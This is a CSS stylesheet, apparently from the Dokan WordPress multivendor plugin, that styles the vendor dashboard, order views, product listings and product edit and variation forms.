  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid #f0f0f0;
  border-radius: 3px;
  padding: 3px 8px;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > input:checked + ul.dokan-dashboard-menu {
  display: block !important;
  background: #000;
  color: #fff;
  animation: showNav 350ms ease-in-out both;
}

@keyframes showNav {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@media only screen and (max-width: 450px) {
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation {
    background: #000;
    height: 48px;
    position: relative;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
    display: block !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu {
    display: none !important;
  }
  .dokan-dashboard .dokan-dash-sidebar #dokan-navigation ul.dokan-dashboard-menu {
    display: none;
    height: auto !important;
    padding-top: 48px !important;
  }
}
html, body {
  -webkit-backface-visibility: hidden;
}

div.media-sidebar a.edit-attachment {
  display: none;
}

.dokan-dashboard .dokan-dashboard-wrap {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  overflow: hidden;
  width: 100%;
}
.dokan-dashboard .dokan-dashboard-wrap * {
  box-sizing: border-box;
}
.dokan-dashboard header.dokan-dashboard-header {
  margin: 0 0 15px 0;
}
.dokan-dashboard header.dokan-dashboard-header h1 {
  margin: 0 0 10px 0;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
}
.dokan-dashboard header.dokan-dashboard-header .dokan-add-product-link .dokan-btn {
  margin-right: 10px;
}
.dokan-dashboard .dokan-dashboard-content {
  padding: 0 0 0 25px;
  overflow: hidden;
  margin-top: 0px;
  width: 83%;
  flex: 5 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:before {
  content: " ";
  display: table;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area:after {
  content: " ";
  display: table;
  clear: both;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dokan-dash-left {
  padding-right: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget {
  background: #fff;
  border: 1px solid #EBEBEB;
  padding: 0px 10px;
  position: relative;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  margin-bottom: 15px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget a {
  font-size: 13px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title {
  font-weight: bold;
  font-size: 15px;
  border-bottom: 1px solid #EBEBEB;
  padding: 6px 0;
  margin-bottom: 6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title i {
  color: #ccc;
  padding-right: 5px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter {
  text-align: center;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter ul {
  margin: 0px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li {
  width: 100%;
  display: block;
  margin: 0 auto;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .title {
  font-size: 15px;
  padding-top: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count {
  font-size: 18px;
  border-bottom: 1px solid #EBEBEB;
  font-weight: 600;
  padding-bottom: 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders {
  overflow: hidden;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders .content-half-part {
  width: 50%;
  padding: 0;
  float: left;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.orders #order-stats {
  width: 250px !important;
  height: 100% !important;
  margin-top: 15px;
  margin-left: -10px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products .pull-right a {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: -6px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph {
  padding-bottom: 7px;
  width: 100%;
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder.main {
  height: 347px;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .list-count .count {
  float: right;
}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap {
  border: 1px solid #EDEDED;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search-bar {
  position: relative;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-find-btn {
  display: none;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-map-search {
  border: none;
  width: 100%;
  padding: 5px 10px;
}
.dokan-dashboard .dokan-dashboard-content article.dokan-settings-area .dokan-map-wrap .dokan-google-map {
  width: 100%;
  height: 300px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset {
  margin-top: 30px;
}
.dokan-dashboard .dokan-dashboard-content .edit-account fieldset legend {
  font-weight: bold;
}
.dokan-dashboard .dokan-dashboard-content article {
  border-bottom: none;
}
.dokan-dashboard .dokan-dashboard-content ul li {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.dokan-dashboard .dokan-dashboard-content a {
  text-decoration: none;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help {
  display: block;
  font-style: italic;
  color: #888;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dashboard-content .dokan-page-help p {
  margin-bottom: 10px;
}

.dokan-column-name-with-avatar {
  position: relative;
  padding-left: 46px !important;
}
.dokan-column-name-with-avatar img {
  position: absolute;
  top: 3px;
  left: 8px;
  border-radius: 50%;
  border: 1px solid #fff;
  box-shadow: 0 1px 0 0 #e0e0e0;
}

.dokan-orders-content .dokan-orders-area .dokan-order-left-content {
  margin-right: 3%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-billing-address {
  min-width: 49%;
  margin-right: 2%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-left-content .dokan-order-shipping-address {
  min-width: 49%;
}
.dokan-orders-content .dokan-orders-area .dokan-order-filter-serach {
  padding: 10px 7px;
}
.dokan-orders-content .dokan-orders-area td.thumb img {
  padding: 2px;
  margin: 0;
  border: 1px solid #dfdfdf;
  vertical-align: middle;
  width: 46px;
  height: auto;
}
.dokan-orders-content .dokan-orders-area table.table.order-items {
  margin-bottom: 0;
}
.dokan-orders-content .dokan-orders-area .general-details ul.order-status {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 3px;
  padding-bottom: 3px;
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details ul.customer-details {
  margin-left: 0px;
  padding-left: 0px;
}
.dokan-orders-content .dokan-orders-area .general-details span {
  font-weight: bold;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note {
  background-color: #dff0d8;
  background: #dff0d8;
  margin-bottom: 5px;
}
.dokan-orders-content .dokan-orders-area .alert-success.customer-note strong {
  font-size: 12px;
}
.dokan-orders-content .dokan-orders-area .order_note_type {
  padding-left: 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form {
  margin: 10px 0;
}
.dokan-orders-content .dokan-orders-area #dokan-order-status-form select.form-control {
  display: inline-block;
  width: 100%;
  margin-right: 10px;
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter {
  font-size: 12px;
  color: #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li {
  display: inline-block;
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li:last-child {
  border-right: none;
}
.dokan-orders-content .dokan-orders-area ul.order-statuses-filter li.active a {
  color: #999;
}
.dokan-orders-content .dokan-orders-area ul.order_notes {
  font-size: 13px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes p.meta {
  font-size: 11px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content {
  position: relative;
  background: #efefef;
  padding: 3px 10px;
  margin-bottom: 10px;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content p {
  margin: 0;
  padding: 0;
  word-wrap: break-word;
}
.dokan-orders-content .dokan-orders-area ul.order_notes .note_content:after {
  content: "";
  display: block;
  position: absolute;
  bottom: -15px;
  left: 30px;
  width: 0;
  height: 0;
  border-width: 15px 15px 0 0;
  border-style: solid;
  border-color: #efefef transparent;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content {
  background: #d7cad2;
}
.dokan-orders-content .dokan-orders-area ul.order_notes li.customer-note .note_content:after {
  border-color: #d7cad2 transparent;
}
.dokan-orders-content .dokan-orders-area tfoot td.value {
  border-left: 1px solid #EDEDED;
  text-align: right;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions label {
  font-weight: normal;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions button.revoke_access {
  padding: 3px 10px;
  margin-top: -2px;
}
.dokan-orders-content .dokan-orders-area .order_download_permissions .toolbar {
  margin-top: 15px;
}
.dokan-orders-content .dokan-orders-area .chosen-container-multi .chosen-choices li.search-field input[type=text] {
  min-height: 27px;
}

.dokan-product-listing .dokan-product-listing-area {
  padding: 0px 15px;
}
.dokan-product-listing .dokan-product-listing-area .row-actions {
  visibility: hidden;
  font-size: 12px;
  color: #ccc;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a {
  color: #A05;
}
.dokan-product-listing .dokan-product-listing-area .row-actions .delete a:hover {
  color: red;
}
.dokan-product-listing .dokan-product-listing-area tr:hover .row-actions {
  visibility: visible;
}
.dokan-product-listing .dokan-product-listing-area table td img {
  width: auto;
  height: auto;
  max-width: 48px;
  max-height: 48px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top {
  border-bottom: 1px solid #EDEDED;
  line-height: 50px;
  margin-bottom: 15px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter {
  width: 60%;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top ul.dokan-listing-filter li {
  display: inline-block;
  padding: 0px 10px 0px 0px;
}
.dokan-product-listing .dokan-product-listing-area .product-listing-top span.dokan-add-product-link {
  width: 36%;
  float: right;
  text-align: right;
}
.dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form button[name=product_listing_search], .dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form .dokan-form-group {
  float: right;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.downloadable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.variable:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.simple:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.product-type.virtual:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: block;
  text-align: center;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table span.product-type.earning-info:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "";
  display: inline;
  margin-left: 5px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table mark.instock {
  color: #7AD03A;
  background: transparent;
  font-weight: bold;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td {
  vertical-align: top;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table p {
  margin-bottom: 0px;
  padding-bottom: 0px;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.draft {
  background: #ccc;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.publish {
  background: #65C265;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-status label.pending {
  background: #f05025;
}
.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date {
  font-size: 13px;
}
.dokan-product-listing .dokan-product-listing-area del .amount {
  color: #dd5a43;
}
.dokan-product-listing .dokan-product-listing-area ins {
  text-decoration: none;
}
.dokan-product-listing .dokan-product-listing-area ins .amount {
  color: #69aa46;
  font-weight: bold;
}

.dokan-new-product-area .dokan-product-meta {
  width: 73.43%;
}
.dokan-new-product-area .featured-image {
  width: 25%;
}

.dokan-product-edit-area header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.dokan-product-edit-area header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.dokan-product-edit-area .dokan-product-meta {
  width: 65%;
}
.dokan-product-edit-area .featured-image {
  width: 35%;
}

.dokan-edit-row {
  background: #fff;
  border: 1px solid #EBEBEB;
  margin-top: 15px;
}
.dokan-edit-row .dokan-section-heading {
  padding: 10px 15px;
  border-bottom: 1px solid #EBEBEB;
  overflow: hidden;
  cursor: pointer;
}
.dokan-edit-row .dokan-section-heading i.fa {
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading i.fa.fa-flip-vertical {
  margin-top: 9px;
}
.dokan-edit-row .dokan-section-heading .dokan-section-toggle {
  float: right;
  color: #888;
  font-size: 15px;
}
.dokan-edit-row .dokan-section-heading h2 {
  margin: 0px;
  padding: 0px;
  float: left;
  font-size: 16px;
  font-weight: bold;
  line-height: 150%;
}
.dokan-edit-row .dokan-section-heading p {
  float: left;
  vertical-align: bottom;
  margin-bottom: 0px;
  margin-top: 2px;
  margin-left: 8px;
  color: #888;
  font-style: italic;
  font-size: 12px;
}

.product-edit-new-container .dokan-edit-row.dokan-other-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-edit-row .dokan-section-content {
  padding: 15px;
}
.product-edit-new-container .dokan-product-edit-form .dokan-new-product-featured-img {
  height: auto !important;
}
.product-edit-new-container label {
  font-weight: normal;
  cursor: pointer;
}
.product-edit-new-container label input[type=checkbox] {
  margin-right: 5px;
}
.product-edit-new-container label.form-label {
  font-weight: bold;
  margin-bottom: 5px;
  font-size: 13px;
  display: block;
}
.product-edit-new-container label.form-label span {
  font-weight: normal;
  color: #888;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb {
  display: block;
  border-bottom: 1px solid #EDEDED;
  padding: 0 0 10px 0;
  margin: 0 0 15px 0;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 {
  font-size: 18px;
  line-height: 1.42;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-breadcrumb a {
  color: #aaa;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 .dokan-label {
  font-size: 11px;
  font-weight: normal;
}
.product-edit-new-container header.dokan-pro-edit-breadcrumb h1 a.view-product {
  background-color: #FAFAFA;
  border-color: #EBEBEB;
}
.product-edit-new-container .dokan-price-container .sale_schedule, .product-edit-new-container .dokan-price-container .cancel_sale_schedule {
  font-weight: normal;
  float: right;
}
.product-edit-new-container .dokan-form-top-area:before {
  content: " ";
  display: table;
}
.product-edit-new-container .dokan-form-top-area:after {
  content: " ";
  display: table;
  clear: both;
}
.product-edit-new-container .dokan-form-top-area .dokan-product-meta {
  width: 65%;
}
.product-edit-new-container .dokan-form-top-area .featured-image {
  width: 35%;
}
.product-edit-new-container .dokan-product-short-description {
  margin-bottom: 20px;
  margin-top: 10px;
}
.product-edit-new-container .content-half-part.featured-image {
  padding-left: 25px;
}
.product-edit-new-container .dokan-new-product-featured-img {
  border: 4px dashed #DDDDDD;
  height: 294px !important;
  width: 100% !important;
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
}
.product-edit-new-container .dokan-new-product-featured-img i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-new-container .dokan-new-product-featured-img a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-new-container .dokan-new-product-featured-img a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100% !important;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100% !important;
  display: none;
  cursor: pointer;
}
.product-edit-new-container .dokan-new-product-featured-img img {
  max-width: 100%;
  width: 100%;
  height: 100%;
}
.product-edit-new-container .dokan-new-product-featured-img img:hover a.close {
  display: block;
}
.product-edit-new-container .dokan-new-product-featured-img .image-wrap:hover a.close {
  display: block;
}
.product-edit-new-container .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.product-edit-new-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options {
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input {
  width: 23.3%;
  float: left;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-dimention-options input#_height {
  margin-right: 0px;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-shipping-container .dokan-shipping-product-options .dokan-additional-shipping-wrap .dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3 {
  width: 32%;
  margin-right: 2%;
}
.product-edit-new-container .dokan-stock-management-wrapper div.dokan-w3.last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-download-wrapper {
  margin-top: 15px;
}
.product-edit-new-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-new-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image img, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.product-edit-new-container #dokan-product-images ul.product_images li.image:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-new-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete {
  display: inline-block;
}
.product-edit-new-container .product-dimension .form-control {
  display: inline-block;
  width: 20%;
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type select {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper .dokan-attribute-type .dokan-attribute-spinner {
  margin-left: 10px;
  margin-top: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul {
  padding-left: 0px;
  margin-left: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list {
  border-bottom: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list:first-child {
  border-top: 1px solid #e3e3e3;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading {
  padding: 10px 10px;
  cursor: move;
  position: relative;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-remove-attribute {
  position: absolute;
  top: 9px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-heading a.dokan-product-toggle-attribute {
  position: absolute;
  top: 7px;
  right: 80px;
  color: #222;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item {
  padding: 10px 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-product-attribute-name {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .checkbox-item {
  font-weight: normal !important;
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-attribute-wrapper ul li.product-attribute-list .dokan-product-attribute-item .dokan-pre-defined-attribute-btn-group {
  margin-top: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper {
  margin-top: 20px;
  border-top: 1px solid #eee;
  padding-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar {
  vertical-align: middle;
  line-height: 31px;
  margin-bottom: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-top-toolbar select.variation-actions {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container {
  margin-bottom: 20px;
  /** Load all variation styles **/
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes {
  cursor: pointer;
  position: relative;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions {
  position: absolute;
  top: 15px;
  right: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa {
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-bars {
  cursor: move;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .actions i.fa.fa-sort-desc {
  cursor: pointer;
  padding-bottom: 4px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading {
  margin: 0 !important;
  font-size: inherit;
  position: relative;
  line-height: 35px;
  padding: 8px 10px;
  border-bottom: 1px solid #eee;
  background-color: rgba(241, 241, 241, 0.61);
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading strong {
  float: left;
  margin-right: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes h3.variation-topbar-heading select {
  float: left;
  margin-right: 10px;
  width: 20%;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes {
  margin-top: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options {
  margin-bottom: 15px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image {
  width: 130px;
  height: 130px;
  float: left;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button {
  display: block;
  width: 100%;
  height: 100%;
  margin-right: 20px;
  position: relative;
  cursor: pointer;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove img {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:before {
  content: "X";
  display: none;
  position: absolute;
  font-size: 50px;
  top: 35%;
  left: 40%;
  color: #f35000;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .upload_image .upload_image_button.dokan-img-remove:hover:before {
  display: block;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options {
  float: left;
  margin-left: 20px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label {
  display: block;
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .thumbnail-checkbox-options .options label:last-child {
  margin-bottom: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .variable_pricing {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension {
  margin-bottom: 10px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3 {
  margin-right: 6px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variations-container .dokan-product-variation-itmes .dokan-variable-attributes .weight-dimension .dimensions_field .dokan-w3:last-child {
  margin-right: 0px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar {
  text-align: right;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar span.dokan-variation-default-label, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .dokan-variation-default-select {
  margin-right: 5px;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-default-toolbar .float-none {
  display: inline-block;
  float: none !important;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar button.dokan-btn-default[disabled] {
  background-color: #fafafa;
  color: #b3b3b3;
  border-color: #ccc;
}
.product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .displaying-num, .product-edit-new-container .dokan-attribute-variation-options .dokan-product-variation-wrapper .dokan-variation-action-toolbar .dokan-variations-pagenav .expand-close {
  font-style: italic;
  font-size: 13px;
}
